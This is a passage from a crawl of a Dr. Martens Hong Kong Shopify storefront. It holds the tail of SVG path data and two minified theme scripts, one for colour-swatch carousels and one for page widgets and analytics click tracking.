,15.41-6S220,54.35,220,54.48c1.36-3,5.69-6.63,9.77-7.62,9.33-2.26,11.88,4.45,16.87,16.27a2.48,2.48,0,0,0,3.53,1.5Zm1.21,3.1q-7.83,3.57-16.12,6.82l-.84-2.15q8.28-3.23,16.15-6.8ZM215.65,89.11c6.47-2.05,12.82-4.28,19-6.67l.75,2c-1.76.7-17.16,6.33-18.89,6.88Zm-26.37-.89q-7.3,1.67-14.68,3c-.07-.19-.13-.39-.19-.56A121.73,121.73,0,0,1,171.25,78c-3.16-18.86,28.55-23,31.86-10.27l2.63,9.6L187,82.1,188.33,87h.08A2.53,2.53,0,0,0,189.28,88.22ZM185.94,77.5,192,76s-.78-3.37-1.15-4.43c-1.11-3.18-6.59-1.76-5.95,1.45C185.09,74.22,185.94,77.5,185.94,77.5Zm20.57,3.67L194,84.27l.67,2.66q6.25-1.55,12.43-3.35Zm1.72,6.74a313.11,313.11,0,0,1-31.37,7.45,8.81,8.81,0,0,0,2.27,1.92l0,0c10-1.91,19.92-4.34,29.62-7.2Zm-.84-3.3A310,310,0,0,1,175,92.21h0a13.66,13.66,0,0,0,1.15,2.18l0,0A311.08,311.08,0,0,0,208,86.89ZM180.62,98.11a10.36,10.36,0,0,0,6.78.79c5-.86,17-3.91,22.25-5.47l-.59-2.31C199.74,93.87,190.21,96.23,180.62,98.11Z"/>
    <path class="cls-2"
          d="M251.56,68.28q-7.85,3.56-16.15,6.8l-.38-1q8.29-3.23,16.15-6.8ZM2.69,96.78l25.18-.12V95.6l-25.18.12Zm99.58-1.51-36.92.17c.13.36.26.71.41,1.06l36.51-.16ZM284.84,50.32l-.17-.42-.14-.35q-6.2,3.88-13,7.6a1.16,1.16,0,0,1-.22.83l0,0a8.63,8.63,0,0,1-3.72,2,1.7,1.7,0,0,1-.91-.06l-.16-.1q-5.23,2.72-10.74,5.33l.49.93a280,280,0,0,0,28.69-15.58ZM61.22,95.45,36,95.56v1.06l25.18-.12Zm152-12.59c6.49-2,12.89-4.23,19.13-6.59l-.37-1q-9.37,3.54-19.14,6.59Zm-6.07.73Q201,85.37,194.7,86.93l.24,1-3.36.87a3.16,3.16,0,0,1-2.31-.54q-7.3,1.67-14.68,3h0c.12.31.24.64.38,1a310,310,0,0,0,32.41-7.6Zm-80,11.56L107,95.24V96.3l20.13-.09ZM169.81,92c-7.81,1.24-15.64,2.13-23.4,2.64l.13,1c7.76-.51,15.58-1.4,23.39-2.64ZM61.23,98.91,36,99v1.06L61.23,100ZM208,86.89a311.08,311.08,0,0,1-31.82,7.53,10.59,10.59,0,0,0,.68.92l0,0a313.11,313.11,0,0,0,31.37-7.45ZM170.2,95.43c-7.8,1.23-15.61,2.13-23.37,2.65l.13,1.05c7.76-.52,15.57-1.42,23.36-2.65Zm-43.07,3.19L107,98.7v1.06l20.14-.09ZM285.38,52.92c0-.06,0-.11,0-.17a274.77,274.77,0,0,1-28.08,15.37l.49.93A275.92,275.92,0,0,0,285.38,54,10.11,10.11,0,0,0,285.38,52.92ZM2.68,100.23l25.19-.11V99.06l-25.18.11ZM252.38,70.4q-7.83,3.57-16.12,6.82l.38,1q8.27-3.24,16.12-6.82ZM102.27,98.72l-35.21.16c.23.36.47.71.73,1.05l34.48-.16ZM214.44,86q9.73-3,19.07-6.62l-.37-1Q223.81,82,214.05,85ZM2.67,103.7l25.19-.12v-1.06l-25.19.12Zm282.24-47c0-.08,0-.15.05-.22a273.86,273.86,0,0,1-26.22,14.42l.49.93a276.39,276.39,0,0,0,25.15-13.74A11.6,11.6,0,0,0,284.91,56.68ZM215.65,89.11c6.47-2.05,12.82-4.28,19-6.67l-.37-1q-9.3,3.57-19,6.67Zm-6.86,1c-9.7,2.86-19.62,5.29-29.62,7.2.11.07.21.15.33.21.28.14.62.34,1,.56l.07,0c9.59-1.88,19.12-4.24,28.44-7Zm-38.2,8.72c-7.78,1.24-15.58,2.15-23.33,2.68l.13,1.05c7.75-.53,15.54-1.44,23.32-2.69ZM61.23,102.37,36,102.48v1.06l25.19-.11Zm65.91-.3-20.14.09v1.06l20.14-.09ZM253.52,73.34q-7.81,3.59-16.08,6.89l.38,1q8.26-3.28,16.08-6.89Zm-182,30L84,103.33a6,6,0,0,0,1.18-1.07l-15.09.07A14.36,14.36,0,0,0,71.53,103.38Zm30.73-1.2-16.56.08v1.06l16.56-.07Z"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://drmartens.com.hk/cdn/shop/t/32/assets/color-swatch-listener.js?v=154887113554710348011740651776
body_size: -350
content:
window.addEventListener("DOMContentLoaded",()=>{function initCarouselProductGridColorSwatches(isRecommendation=!1){window.colorSwatches=window.colorSwatches||{};let slider,elements=document.querySelectorAll(".js-product-grid-item .grid-product__colors");isRecommendation&&(elements=document.querySelectorAll(".product-recommendations .js-product-grid-item .grid-product__colors")),elements&&elements.forEach(elem=>{slider=new Flickity(elem,{cellAlign:"left",adaptiveHeight:!1,setGallerySize:!0,avoidReflow:!0,pageDots:!1,prevNextButtons:!0,freeScroll:!0,contain:!0,wrapAround:!1,groupCells:!0}),window.colorSwatches[elem.flickityGUID]=slider})}initCarouselProductGridColorSwatches(),document.addEventListener("recommendations:loaded",()=>{initCarouselProductGridColorSwatches(!0)}),document.addEventListener("collection:reloaded",function(){initCarouselProductGridColorSwatches()})});
//# sourceMappingURL=/cdn/shop/t/32/assets/color-swatch-listener.js.map?v=154887113554710348011740651776


--- FILE ---
content_type: text/javascript
request_url: https://drmartens.com.hk/cdn/shop/t/32/assets/wave-custom.js?v=134221927313039631411740651776
body_size: 464
content:
function handleTopNavigationBar(){theme.announcementBar&&(window.innerWidth<=768?theme.announcementBar.init():window.innerWidth>768&&theme.announcementBar.unload())}function initShowMore(){document.querySelectorAll(".js-show-more.apply-for-all").length>0&&new ShowMore(".js-show-more.apply-for-all",{config:{type:"text",limit:120,more:"&#8594; read more",less:"&#8592; read less"}}),window.innerWidth<=768?document.querySelectorAll(".js-show-more.apply-for-mobile").length>0&&new ShowMore(".js-show-more.apply-for-mobile",{config:{type:"text",limit:120,more:"&#8594; read more",less:"&#8592; read less"}}):window.innerWidth>768&&document.querySelectorAll(".js-show-more.apply-for-desktop").length>0&&new ShowMore(".js-show-more.apply-for-desktop",{config:{type:"text",limit:120,more:"&#8594; read more",less:"&#8592; read less"}})}function initCustomSelect(){document.querySelectorAll(".js-wave-custom-select").forEach(customElement=>{NiceSelect.bind(customElement,{placeholder:theme.strings.selectOption})})}function sizeGuideTabHandler(){document.addEventListener("click",function(e){if(e.target.matches(".js-tab")){const container=e.target.closest(".js-overlay__content-scroll"),tabs=container.querySelector(".js-tabs"),tabContent=container.querySelectorAll(".tabs-content .content");e.preventDefault();const clickedTab=e.target.closest("li");if(!clickedTab)return;tabs.querySelectorAll(".active").forEach(tab=>{tab.classList.remove("active")}),tabContent.forEach(content=>{content.classList.remove("active")}),clickedTab.classList.add("active");const tabSelector=clickedTab.querySelector("a").getAttribute("href");(container.querySelector(tabSelector)||container.querySelector(`${tabSelector}-modal`)).classList.add("active")}})}function handleProductGridTitles(){var gridProductTitles=document.querySelectorAll(".js-grid-product__title span"),htmlElement=document.querySelector("html"),langValue=htmlElement.getAttribute("lang");gridProductTitles.forEach(gridProductTitle=>{var gridProductTitlesContainer=gridProductTitle.closest(".grid-item__meta-main");gridProductTitle.offsetWidth<=gridProductTitlesContainer.offsetWidth&&langValue!=="zh-TW"&&(gridProductTitle.style.width=`${gridProductTitle.offsetWidth-5}px`)})}function handleNavLinksClick(){const desktopNav=document.querySelector(".js-header-item--navigation"),mobileNav=document.querySelector(".js-site-header__drawers"),desktopNavLinks=desktopNav.querySelectorAll("a"),mobileNavLinks=mobileNav.querySelectorAll("a");desktopNavLinks.forEach(desktopNavLink=>{desktopNavLink.addEventListener("click",function(){Shopify.analytics.publish("navigation_click",{url:this.getAttribute("href")})})}),mobileNavLinks.forEach(mobileNavLink=>{mobileNavLink.addEventListener("click",function(){Shopify.analytics.publish("navigation_click",{url:this.getAttribute("href")})})})}function handleBannersClick(){document.querySelectorAll(".js-banner-click-tracking").forEach(trackingBanner=>{trackingBanner.querySelectorAll("a").forEach(bannerLink=>{bannerLink.addEventListener("click",function(){console.log(bannerLink.getAttribute("href"),"bannerLink.getAttribute('href')"),Shopify.analytics.publish("banner_event_click",{count:1,bannerName:trackingBanner.dataset.trackingName,bannerUrl:bannerLink.getAttribute("href")})})})})}function handleIconCollectionsClick(){document.querySelectorAll(".js-icons-collection-tracking").forEach(iconCollection=>{iconCollection.addEventListener("click",function(){Shopify.analytics.publish("icon_collection_click",{count:1,collectionName:iconCollection.dataset.collectionName,collectionUrl:iconCollection.dataset.collectionUrl})})})}function handleBestSellerProductsClick(){document.querySelectorAll(".js-best-seller-click-tracking").forEach(bestSellerProduct=>{bestSellerProduct.addEventListener("click",function(){Shopify.analytics.publish("best_seller_product_click",{count:1,productId:bestSellerProduct.dataset.productId,productName:bestSellerProduct.dataset.productName})})})}function handlePromotionCollectionsClick(){document.querySelectorAll(".js-promotion-collection-click-tracking").forEach(promotionCollection=>{promotionCollection.addEventListener("click",function(){Shopify.analytics.publish("promotion_collection_click",{count:1,collectionTitle:promotionCollection.dataset.trackingName,collectionUrl:promotionCollection.dataset.trackingUrl})})})}window.addEventListener("DOMContentLoaded",()=>{handleProductGridTitles(),initShowMore(),initCustomSelect(),handleTopNavigationBar(),sizeGuideTabHandler(),handleNavLinksClick(),handleBannersClick(),handleIconCollectionsClick(),handleBestSellerProductsClick(),handlePromotionCollectionsClick()}),window.addEventListener("resize",()=>{handleTopNavigationBar()});
//# sourceMappingURL=/cdn/shop/t/32/assets/wave-custom.js.map?v=134221927313039631411740651776
